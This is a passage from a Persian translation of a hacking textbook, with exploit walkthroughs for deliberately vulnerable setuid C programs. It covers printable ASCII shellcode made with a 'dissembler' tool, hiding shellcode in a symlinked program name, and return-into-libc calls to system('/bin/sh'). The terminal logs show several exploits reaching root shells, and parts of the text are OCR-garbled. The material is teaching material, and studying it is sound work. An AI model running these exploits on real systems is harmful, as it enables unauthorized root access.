[+] Ending address: 0xbffffb16
[*] Dissembling bytecode from 'tinyshell'...
[&] Optimizing with ninja magic...
[+] dissembled bytecode is 145 bytes long.
-$ env | grep SHELLCODE
SHELLCODE=%PG2H%%8H6-IIIz-KHHK-xsnzP\-RMMM-xllx-z5yyP-04yy--NrmP-tttt-0F0m-
AEYfP-
Ih%I-zz%z-Cw6%P-m%%%-UsUz-wgtaP-o2YY-z-q--yNayP-99X9-66e8--6b-P-i-s--8CxCP
$ ./qtenv SHELLCODE
SHELLCODE is located at 0xbffffb80
$ ./vuln2 'perl -e 'print "\x80\xfb\xff\xbf"x8;''
Segmentation fault
$ pcalc 461 - 145
         316
                          0x13c0y100111100
$ peak pcalc 0xfb80 - 316
         64068
                          0xfa440y1111101001000100
\mathsf{S}توجه کنید که شل–کد قابل چاپ در حال حاضر بسیار کوچکتر است، چرا که با بهینه سازی آن دیگـر نیـازی بـه پـل
NOP نيست. اولين قسمت از شل–كد قابل چاپ جهت ساختن شل–كد واقعي دقيقا بعد از كد بار گذار طراحـي شـده
است. همچنین به چگونگی استفاده از علامات نقل قول جهت دوری از بریدن و کیی کـردن هـای طاقـت فرسـا توجـه
```
متاسفانه اندازه یک متغیر محیطی مکان آنرا تغییر می دهد. چون اندازه شل–کد قابل چـاپ قبلـی ۴۶۱ بایـت بـود و اندازه این شل–کد قابل چاپ بهینه شده تنها ۱۴۵ بایت است، بنابراین آدرس هدف ناصحیح خواهـد بـود. سـعی در یافتن یـک هـدف متحـرک (دارای قابلیـت جابجـایی) کـاری بـس خـسته کننـده اسـت، لـذا یـک سـوئیچ در برنامـه dissembler **به این منظور تعبیه شده است.** 

```
$ export SHELLCODE='dissembler -N -t 0xbffffa44 -s 461 tinyshell' 
dissembler 0.9 - polymorphs bytecode to a printable ASCII string 
    - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 
       438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 
[N] Ninja Magic Optimization: ON 
[t] Target address: 0xbffffa44
[s] Size changes target: ON (adjust size: 461 bytes) 
[+] Ending address: 0xbffffb16 
[*] Dissembling bytecode from 'tinyshell'... 
[&] Optimizing with ninja magic...
[&] Adjusting target address to 0xbffffb80.. 
[+] dissembled bytecode is 145 bytes long. 
-- 
$ env | grep SHELLCODE 
SHELLCODE=%M4NZ%0B0%-llll-1AAz-3VRYP\-%0bb-6vvv-%JZfP-06wn--LtxP-AAAn-Lvvv-
XHFcP-
ll%l-eu%8-5x6DP-gggg-i00i-ihW0P-yFFF-v5ll-s2oMP-BBsB-56X7-%-T%P-i%u%-8KvKP 
$ ./vuln2 'perl -e 'print "\x80\xfb\xff\xbf"x8;'' 
sh-2.05b# whoami 
root 
sh-2.05b# 
این بار آدرس هدف به صورت خودکار بر اساس اندازه در حال تغیر شل–کد قابـل چـاپ تطبیـق یافتـه اسـت. بـرای
                  تسهیل اکسپلویت کردن برنامه، آدرس جدید هدف نیز نمایش می یابد (به صورت ضخیم). 
راه حل مفید دیگر استفاده از یک مجموعه کاراکتر سفارشی (set character customizable (است. این مجموعـه
شل–کد قابل چاپ قادر می سازد تا محدودیت های کاراکتری مختلف را پشت سر بگذارد. مثال زیـر شـل–کـد قابـل
              چایی را نشان می دهد که تنها با استفاده از کاراکترهای a ،w ،t ،c ،P ، ته /v . . . و % تولید شده است.
$ export SHELLCODE='dissembler -N -t 0xbffffa44 -s 461 -c Pctwz72-% 
tinyshell' 
dissembler 0.9 - polymorphs bytecode to a printable ASCII string 
    - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 
       438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 
[N] Ninja Magic Optimization: ON 
[t] Target address: 0xbffffa44
[s] Size changes target: ON (adjust size: 461 bytes) 
[c] Using charset: Pctwz72-% (9) 
[+] Ending address: 0xbffffb16 
[*] Dissembling bytecode from 'tinyshell'...
[&] Optimizing with ninja magic... 
[&] Adjusting target address to 0xbffffb4e.. 
[+] dissembled bytecode is 195 bytes long. 
-- 
$ env | grep SHELLCODE 
SHELLCODE=%P---%%PPP-t%2%-tt-t-t7Pt-t2P2P\-w2%w-2c%2-c-t2-t-tcP-t----tzc2-
%w-7-Pc-PP-w-PP-z-c-z-8P-zw8zP-z7w2--wcc--tt-2728P-7P87-z2ww-c---8P88P-w8z8-t8-w-wczcP-
zz%t-7PPP-tc2c-wwwwP-wwcw-Pc-P-w2-2-cc-wP 
$ ./vuln2 'perl -e 'print "\x4e\xfb\xff\xbf"x8;'' 
sh-2.05b# whoami 
root 
sh-2.05b#
```
اگرچه بعید است که برنامه ای با چنین تابع اعتبارسنجی ورودی سرسختانه ای در عمل پیدا شود، امـا توابـع معمـولی وجود دارند که برای اعتبارسنجی ورودی به کار گرفته می شوند. در زیر یک برنامه آسیب پذیر نمونه را مشاهده می کنید که به دلیل وجود یک حلقه اعتبارسنجی در تابع ()isprint باید آنرا با شل–کد قابل چاپ اکسیلویت کرد.

```
only_print.c code 
void func(char *data) 
{ 
    char buffer[5]; 
    strcpy(buffer, data); 
} 
int main(int argc, char *argv[], char *envp[]) 
{ 
    int i; 
    // clearing out the stack memory 
    // clearing all arguments except the first and second 
    memset(argv[0], 0, strlen(argv[0])); 
   for(i=3; argv[i] != 0; i++)
        memset(argv[i], 0, strlen(argv[i])); 
    // clearing all environment variables 
   for(i=0; envp[i] != 0; i++)
      memset(envp[i], 0, strlen(envp[i]));
    // If the first argument is too long, exit 
   if(strlen(argv[1]) > 40)
    { 
        printf("first arg is too long.\n"); 
       ext(1); } 
   if(argc > 2)
    { 
       printf("arg2 is at \pp\onumber\lambda", argv[2]);
       for(i=0; i < strlen(argv[2])-1; i++)\{if(!(isprint(arqv[2][i])))\{ // If there are any nonprintable characters in the 
              // second argument, exit 
             printf("only printable characters are allowed!\n");
             exit(1); } 
        } 
    } 
    func(argv[1]); 
    return 0; 
} 
در این برنامه متغیرهای محیطی تماما صفر شده اند، لذا نمی تواند شـل–کـد را در آنجـا پنهـان کـرد. همچنـین تمـام
آر گومان نیز صفر شده اند، به غیر از دو عدد. اولین آر گومان همان آر گومان قابل سرریز اسـت کـه بـه ایـن صـورت
آر گومان دوم می تواند مکانی برای ذخیره شل–کد باشد. به هر حال قبل از رخداد سـرریز، حلقـه ای وجـود دارد کـه
                                        کاراکترها غیرقابل چاپ را در دومین آرگومان بررسی می کند. 
در برنامه فضایی برای ذخیره شل–کد معمولی وجود ندارد، لذا فرآینـد اکـسیلویت انـدکی سـخت تـر (ولـی نـه غیـر
ممکن) می شود. شل–کد بزرگتر ۴۶ بایتی در خروجی زیر استفاده شده است تا شرایط خاصـی را کـه در آن آدرس
                               هدف، اندازه واقعیِ شل-کدِ دیزاسمبل شده را تغییر می دهد توصیف کند. 
$ gcc -o only print only print.c
$ sudo chown root.root only print
$ sudo chmod u+s only_print 
$ ./only_print nothing_here_yet 'dissembler -N shellcode' 
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
```
 - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 [N] Ninja Magic Optimization: ON [\*] Dissembling bytecode from 'shellcode'... [&] Optimizing with ninja magic... [+] dissembled bytecode is 189 bytes long. - arg2 is at 0xbffff9c4 \$ ./only print nothing here yet 'dissembler -N -t 0xbffff9c4 shellcode' dissembler 0.9 - polymorphs bytecode to a printable ASCII string - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 [N] Ninja Magic Optimization: ON [t] Target address: 0xbffff9c4 [+] Ending address: 0xbffffadc [\*] Dissembling bytecode from 'shellcode'... [&] Optimizing with ninja magic... [&] Optimizing with ninja magic... [+] dissembled bytecode is 194 bytes long. - arg2 is at 0xbffff9bf تا هنگام تعیین شدن مشخصات دومین آرگومان، اولین آرگومان تنها به عنوان یک *جانگهدار (placeholder)* عمـل می کند. آدرس هدف باید با مکان دومین آرگومان مطابق باشد، اما یک اخـتلاف انـدازه بـین دو نـسخه وجـود دارد: اولین نسخه ۱۸۹ بایت بود و دومین نسخه ۱۹۴ بایت. خوشبختانه سوئیچ s— برای این مواقع تعبیه شده است. \$ ./only print nothing here yet 'dissembler -N -t 0xbffff9c4 -s 189 shellcode' dissembler 0.9 - polymorphs bytecode to a printable ASCII string - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 [N] Ninja Magic Optimization: ON [t] Target address: 0xbffff9c4 [s] Size changes target: ON (adjust size: 189 bytes) [+] Ending address: 0xbffffadc [\*] Dissembling bytecode from 'shellcode'... [&] Optimizing with ninja magic... [&] Adjusting target address to 0xbffff9c4.. [&] Optimizing with ninja magic... [&] Adjusting target address to 0xbffff9bf.. [+] dissembled bytecode is 194 bytes long. - arg2 is at 0xbffff9bf \$ ./only\_print 'perl -e 'print "\xbf\xf9\xff\xbf"x8;'' 'dissembler -N -t  $0xbfffff9c4$ -s 189 shellcode' dissembler 0.9 - polymorphs bytecode to a printable ASCII string - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 [N] Ninja Magic Optimization: ON [t] Target address: 0xbffff9c4 [s] Size changes target: ON (adjust size: 189 bytes) [+] Ending address: 0xbffffadc [\*] Dissembling bytecode from 'shellcode'... [&] Optimizing with ninja magic... [&] Adjusting target address to 0xbffff9c4.. [&] Optimizing with ninja magic... [&] Adjusting target address to 0xbffff9bf.. [+] dissembled bytecode is 194 bytes long.

```
-arg2 is at 0xbffff9bf 
sh-2.05b# whoami 
root 
sh-2.05b#
```
استفاده از شل–کد قابل چاپ امکان عبور شل–کد از اعتبارسنج ورودی برای کاراکترهای قابل چـاپ را فـراهم کـرد. مثال قابل توجه دیگر زمانی است که یک برنامه تقریبا تمام حافظه پشته را پاک می کند. در زیر این مثال را مـشاهده

```
می نمایید. 
cleared_stack.c code 
void func(char *data) 
{ 
    char buffer[5]; 
    strcpy(buffer, data); 
} 
int main(int argc, char *argv[], char *envp[]) 
{ 
    int i; 
    // clearing out the stack memory 
    // clearing all arguments except the first 
   memset(argv[0], 0, strlen(argv[0]));
   for(i=2; argv[i] != 0; i++)memset(argv[i], 0, strlen(argv[i]));
    // clearing all environment variables 
   for(i=0; envp[i] != 0; i++)
      memset(envp[i], 0, strlen(envp[i]));
    // If the first argument is too long, exit 
   if(strlen(argv[1]) > 40)
    { 
       printf("first arg is too long.\n"); 
      exit(1); } 
   func(argv[1]);
    return 0; 
} 
برنامه تمام آرگومان های تابع را به غیر اولین آرگومان و همچنین تمام متغیرهای محیطے را پـاک مـی نمایـد. چـون
اولین آرگومان مکانی است که سرریز رخ می دهد و این آرگومان تنها ۴۰ بایت طـول دارد، لـذا عمـلا فـضایی بـرای
                                      قرارگیری شل-کد وجود ندارد. شاید هم وجود داشته باشد! 
استفاده از GDB برای دیباگ کردن برنامه و بررسی حافظه پشته تصویر واضح تری را از وضـعیت موجـود مـنعکس
                                                                      خواهد کرد. 
$ gcc -g -o cleared stack cleared stack.c
$ sudo chown root.root cleared stack
$ sudo chmod u+s cleared stack
$ gdb -q ./cleared stack
(gdb) list 
4 strcpy(buffer, data); 
5 } 
6 
7 int main(int argc, char *argv[], char *envp[])
8 { 
9 int i; 10 
11 // clearing out the stack memory
12 // clearing all arguments except the first 
13 memset(argv[0], 0, strlen(argv[0]));
(gdb) 
14 for(i=2; arqu[i] != 0; i++)
15 memset(argv[i], 0, strlen(argv[i]));
```
**103**

16 // clearing all environment variables 17  $for(i=0; envp[i] != 0; i++)$ 18 memset(envp[i], 0, strlen(envp[i])); 19 20 // If the first argument is too long, exit 21 if(strlen(argv[1])  $> 40$ ) 22 { 23 printf("first arg is too long.\n"); (gdb) break 21 Breakpoint 1 at 0x8048516: file cleared stack.c, line 21. (gdb) run test Starting program: /hacking/cleared\_stack test Breakpoint 1, main (argc=2, argv=0xbffff904, envp=0xbffff910) at cleared\_stack.c:21 21 if(strlen(argv[1]) > 40) (gdb) x/128x 0xbffffc00 0xbffffc00: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffc10: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffc20: 0x00000000 0x00000000 0x00000000 0xbffffc30: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffc40: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffc50: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffc60: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffc70: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffc80: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffc90: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffca0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffcb0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffcc0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffcd0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffce0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffcf0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd00: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd10: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd20: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd30: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd40: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd50: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd60: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd70: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd80: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffd90: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffda0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffdb0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffdc0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffdd0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffde0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffdf0: 0x00000000 0x00000000 0x00000000 0x00000000 (gdb) 0xbffffe00: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe10: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe20: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe30: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe40: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe50: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe60: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe70: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe80: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffe90: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffea0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffeb0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffec0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffed0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffee0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbffffef0: 0x00000000 0x00000000 0x00000000 0x00000000 0xbfffff00: 0x00000000 0x00000000 0x00000000 0x00000000

```
0xbfffff10: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffff20: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffff30: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffff40: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffff50: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffff60: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffff70: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffff80: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffff90: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffffa0: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffffb0: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffffc0: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffffd0: 0x00000000 0x00000000 0x00000000 0x00000000 
0xbfffffe0: 0x00000000 0x61682f00 0x6e696b63 0x6c632f67 
0xbffffff0: 0x65726165 0x74735f64 0x006b6361 0x00000000
(gdb) 
0xc0000000: Cannot access memory at address 0xc0000000 
(gdb) x/s 0xbfffffe5 
0xbfffffe5: "/hacking/cleared stack"
(gdb) 
یس از کامیایل کردن کد منبع، کد باینری را با GDB باز کرده و یک نقطه توقف را در خط ۲۱، درست بعد از مکانی
```
که حافظه پاک میشود قرار می دهیم. بررسی حافظه در نزدیکی انتهای پشته نشان می دهد که پشته واقعـا پـاک مـی شود. اما عنصری دقیقا در نزدیکی پشته جا مانده است. با نمایش این قسمت از حافظه به عنوان یک رشته، معلوم می **گردد که آن عنصر، نام برنامه در حال اجرا است.** 

اگر نام برنامه را به شل–کد قابل چاپ تنظیم کنیم، می توانیم روند اجرای برنامه را به نام خودش هـدایت کنـیم. مـی توانیم از اتصالات نشانه ای (symbolic) جهت تغییر نام موثر برنامـه، بـدون تحـت تـاثیر قـرار دادن بـاینری اصـلی **استفاده کنیم. مثال زیر این فرآیند را روشن تر می سازد.** 

\$ ./dissembler -e -b 34 tinyshell

dissembler 0.9 - polymorphs bytecode to a printable ASCII string - Jose Ronnick <matrix@phiral.com> Phiral Research Labs - 438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0 [e] Escape the backslash: ON [b] Bridge size: 34 words [\*] Dissembling bytecode from 'tinyshell'... [+] dissembled bytecode is 195 bytes long. -- %R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXy-hAt\_P-05yp--MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Zkx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-AEA3- P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP چون این شل–کد در نزدیکی انتهای پشته قرار می گیرد، لذا جهت ساختن شل–کد واقعـی بعـد از کـد بار گـذار بایـد فضای لازمه را ذخیره کنیم. چون طول شل–کد ۳۱ بایت است، لذا حداقل باید ۳۱ بایت در انتهای شل–کـد ذخیـره و کنار گذاشته شود. اما این ۳۱ بایت با کلمات ۴ بایتی پشته تطبیق ندارد. لـذا ۳ بایـت اضـافه تـر بـرای هر گونـه عـدم تطبیق احتمالی نیز در شمارش خود کنار می گذاریم. بنابراین ۳۴ بایت در انتهای پشته با استفاده از کاراکترهایی کـه عمولا برای ساختن پل NOP بکار می روند ذخیره شده است. چون این شل-کد قابل چاپ بـرای ایجـاد یـک اتـصال نشانه ای بریده و الصاق خواهد شد، لذا سوئیچ e− به منظور لغو کردن نقش ویژه کاراکتر backslash بکار می رود. \$ ln -s /hacking/cleared\_stack %R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXyhAt\_P-05yp-- MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Z-kx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2- 5Ab5- 52Y7P-N8y8-S8r8P-ooOo-AEA3-P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP  $$ 1s -1$   $*$ lrwxrwxrwx 1 matrix users 22 Aug 11 17:29 %R6HJ%-H%1-UUUU-MXXv-

```
gRRtP\-ffff-yLXy-hAt_P-05yp--MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Z-kx%MP-nnnn-
eI3e-fHM-P-
zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-AEA3- 
P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP -> /hacking/cleared_stack 
\varsigma
```
اکنون تنها محاسبه مکان ابتدای شل–کد قابل چاپ و بعد خروج از برنامه باقیمانده است. دیباگر نشان داد که انتهـای نام برنامه در آدرس 0xbfffffb بود. چون این آدرس انتهای پشته است لذا تغییر نخواهد کرد، اما در عوض ابتدای نام برنامه به یک آدرس پائین تر حافظه انتقال خواهد یافت (shift). چون طول شل–کد قابل چاپ ۱۹۵ بایت است، **. 42 لذا ابتدای نام برنامه باید در آدرس** 38xbfffff0 **قرار گیرد**

```
$ pcalc 0xfffb - 195 
         65336 0xff38 0y1111111100111000 
$ ./%R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXy-hAt_P-05yp--MrvP-999t-4dKd-
xbyoP-Ai6A-
Zx%Z-kx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-
AEA3- 
P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP 'perl -e 'print 
"\x38\xff\xff\xbf'sh-2.05b# whoami 
root 
sh-2.05b# 
شل–کد قابل چاپ تکنیکی است که می تواند درهایی را به روی نفوذگر باز کند. این تکنیک ها، تنها بلـوک هـایی بـا
```
تر کیبات و کاربردهای احتمالی بسیار زیاد هستند. کاربرد این تکنیک ها به ابتکار و خلاقیـت خـود شـما نیـز بـستگی **دارد.** 

# .2,11 بازگشت به کتابخانه **C**

بسیاری از برنامه ها نیاز به اجرا چیزی روی پشته ندارد، لذا یک دفاع طبیعی در برابر اکـسپلویت هـای سـرریز بـافر حصول اطمینان از *غیرقابل اجرا بودن (non-executable)* یشته است. با انجام این عمل، شل–کـد در هـر مکـانی از پشته که موجود باشد بلااستفاده خواهد بود. این نوع از تکنیک های دفـاعی کـه هـر روز محبـوب تـر هـم مـی شـود، **بسیاری از اکسپلویت ها را ناکام می گذارد.** 

البته تکنیکی وجود دارد که می توان آنرا برای اکسیلویت کردن برنامه های موجود در یک محیط پشته غیرقابل اجرا بکار برد. این تکنیک تحت عنوان *باز گشت به کتابخانه C (*یا Returning into LibC*)* شناخته می شـود. *کتابخانـه* ایـن ( $L\bm{BC}$ )، یک کتابخانه استاندارد  $\rm C$  است که توابع اصلی مختلفی را شامل می شود، مثل $\rm{print}()$  و  $\bm{C}$ . ایـن ( $\bm{C}$ توابع به اشتراک گذاشته شده اند، لذا هر برنامه که از تابع ()printf استفاده می کند، روند اجرا را بـه مکـان مربوطـه در libc هدایت می کند. یک اکسیلویت هم دقیقا می تواند همین کار را انجام داده و روند اجـرای برنامـه را بـه یـک تابع مشخص در libc هدایت کند. عاملیت اکسپلویت به توابع موجود در libc محدود اسـت، کـه ایـن محـدودیت در مقایسه با شل-کد دلخواه تفاوت و محدودیت بزرگی تلقی می شود. به هر حال هیچ چیز روی پشته اجرا نمی شود.

## **.2,11,1 بازگشت به تابع ()system**

یکی از سادہ ترین توابع libc که می توان به آن باز گشت، تباع ()system اسـت. ایـن تـابع یـک آر گومـان واحـد را دریافت کرده و آن آرگومان را با bin/sh/ اجرا می کند. در اینجا از برنامـه آسـیب پـذیر vuln2.c بـه عنـوان مثـال **استفاده می کنیم.**  ایده نهایی این است که برنامه آسیب پذیر را با برگشت به تابع کتابخانه ای ()system و بـدون اجـرا کـردن چیـزی روی پشته، مجبور به تولید یک پوسته کنیم. اگر آرگومان "bin/sh/" را به این تابع بدهیم، یک پوسته تولید خواهد **شد.** 

```
$ cat vuln2.c 
int main(int argc, char *argv[]) 
{ 
       char buffer[5]; 
      strcpy(buffer, argy[1]);
       return 0; 
} 
$ gcc -o vuln2 vuln2.c 
$ sudo chown root.root vuln2 
$ sudo chmod u+s vuln2
```
ابتدای مکان تابع ()system را باید در libc تعیین کرد. این مکان در هر سیستم متفاوت است، اما این مکان تا زمان کامپایل شدن مجدد libc یکسان باقی خواهند ماند. یکی از آسان ترین راه ها جهت یافتن آدرس یک تـابع کتابخانـه ای، ایجاد یک برنامه ساختگی و هدف دار (dummy) و دیباگ کردن آن است، در زیـر ایـن برنامـه را مـشاهده مـی **نمایید:** 

```
$ cat > dummy.cint main() 
{ 
system(); 
} 
$ gcc -o dummy dummy.c 
$ gdb -q dummy 
(gdb) break main 
Breakpoint 1 at 0x8048406 
(gdb) run 
Starting program: /hacking/dummy 
Breakpoint 1, 0x08048406 in main () 
(gdb) p system 
$1 = {\text{ }} {<text variable, no debug info>} 0x42049e54 <system>
(gdb) quit 
برنامه ساختگی ما از تابع ()system استفاده می کند. بعد از کامپایل شدن آن، برنامه در یک دیباگر باز شـده و یـک
نقطه توقف در ابتدای آن قرار گرفته است. برنامه اجرا می شود، سپس مکان تابع (system() به نمـایش در مـی آیـد.
                                    در این مورد تابع ()system در آدرس 54e42049x0 واقع شده است.
```
با در اختیار داشتن این اطلاعات، روند اجرا می تواند به تابع ()system در libc هدایت شود. اما در این مـورد هـدف ما مجبور کردن برنامه آسیب پذیر جهت اجرای system("/bin/sh") به منظور ارائه یک پوسته است، بنابراین بایـد یک آرگومان (bin/sh/) به این تابع ارائه کنیم. هنگام بازگشت به libc، آدرس برگشت و آرگومان تابع از پـشته بـه صورتی بازیابی می شوند که احتمالا برای شما آشنا خواهد بود: ابتدا آدرس بر گشت و سپس آر گومان های تابع قـرار **می گیرند. روی پشته یک فراخوانی** libc-into-return **شبیه به زیر است:** 



دقیقا بعد از آدرس تابع کتابخانه مورد نظر، آدرس چاپی که روند اچرا باید پس فراخوانی libc به آنجا بازگردد قرار گرفته است (آدرس بر گشت). پس از آدرس بر گشت نیز تمام آر گومان های تابع به ترتیب قرار گرفته اند. در این مورد مهم نیست که پس از فراخوانی libc روند اجرای برنامه به کجا باز میگردد، چرا که یک پوسـته تعـاملی برای ما باز خواهد شد. بنابراین از این ۴ بایت می توان به عنوان یک جانگهدار برای مقدار "FAKE" استفاده کـرد. تنها یک آرگومان برای تابع وجود دارد و آن یک اشارگر به رشته bin/sh/است. این رشته را می توان در هر مکـانی **از حافظه ذخیره کرد، مثلا یک متغیر محیطی انتخاب مناسبی است.**  \$ export BINSH="/bin/sh" \$ ./qtenv BINSH BINSH is located at 0xbffffc40 یس آدرس تابع ()system برابر با 0x42049e54 است و آدرس رشته "bin/sh/" نیز به هنگام اجرای برنامه برابر با 0xbffffc40 خواهد بـود. یعنـی آدرس بر گـشت روی پـشته بایـد بـا یـک سـری آدرس جاینویـسی شـود کـه بـا 0x42049e54 شروع شده، به دنبال آن FAKE آمده (چـون مهـم نيـست كـه پـس از فراخـواني ()system رونـد اجرای برنامه به کجا باز می گردد) و در انتها نیز 0xbffffc40 قرار گرفته باشد. در آزمایش هایی که قبلا روی برنامه vuln2 انجام داده بودیم به این نتیجه رسیدیم کـه آدرس برگـشت روی پـشته بواسطه هشت کلمه از ورودی برنامه جاینویسی می شود، لذا هفت کلمـه از داده هـای سـاختگی (dummy) <sup>۴۳</sup> صـرفا پرای پر کردن فضا به کار می روند.

```
$ ./vuln2 'perl -e 'print "ABCD"x7 .
"\x54\x9e\x04\x42FAKE\x40\xfc\xff\xbf";'sh-2.05a$ id
uid=500 (matrix) gid=500 (matrix) groups=500 (matrix)
sh-2.05a$ exit
exit
Segmentation fault
$ls -l vuln2
                                13508 Apr 16 22:10 vuln2
-rwsrwxr-x
              1 root
                        root
```
فراخوانی ()system کار کرد، اما اگرچه برنامه vuln2 به صورت suid root بود، ولی پوسته ریشه به ما اعطـا نـشد. دلیل آن است که تابع ()system همه چیز را از طریق bin/sh//اجرا می کند و این مسئله سبب حذف سطح اختیارات می گردد. باید راهی برای فائق آمدن بر این مشکل وجود داشته باشد.

 $\rm C$  ۲٫۱۱٬۲. زنجیره کردن فراخوانی های بازگشت به کتابخانه. $\rm C$ 

در یستی در BugTraq، آقای Solar Designer زنجیره کردن فراخوانی های libc را پیشنهاد کردند، بنابراین قبـل ()system تابع ()setuid برای بازیابی سطح اختیارات فراخوانی می شود. این زنجیره را می تـوان بـا سـو اسـتفاده از مقدار آدرس برگشت که مورد غفلت واقع شد ایجاد کرد. سری آدرس های زیر یک فراخـوانی را از تـابع ()setuid به ()system *زنجیره می کنند (chain)* که در عکس زیر مشهود است:



فراخوانی ()setuid با آرگومان هایش اجرا می گردد. چون این تابع فقط یـک آرگومـان احتیـاج دارد، لـذا آرگومـان مربوط به فراخوانی ()system (کلمه بعدی) نادیده گرفتـه مـی شـود. پـس از اتمـام فراخـوانی، رونـد اجـرا بـه تـابع ()system باز می گردد که طبق انتظار از آرگومان خود استفاده کرده و اجرا می شود.

نظریه ی زنجیره کردن فراخونی ها کاملا زیرکانه است، امـا مـشکلات ذاتـی دیگـری در رابطـه بـا ایـن روش جهـت بازیابی سطح اختیارات وجود دارد. آرگومان ()setuid به صورت یک *عدد صحیح بدون علامت* مورد نظر اسـت، لـذا برای بازیابی سطح اختیارات ریشه باید این مقدار برابر با 0x00000000 باشد. لذا متاسفانه باز هم بـه مـشکل بایـت های پوچ بر می خوریم، چرا که بافر ما هنوز یک رشته که بایت پوچ نشان دهنده انتهـای آن اسـت. بـرای اجتنـاب از بایت هـای یـوچ، کمتـرین مقـدار قابـل اسـتفاده بـرای ایـن آر گومـان 0x01010101 اسـت کـه مقـدار دسـیمال آن

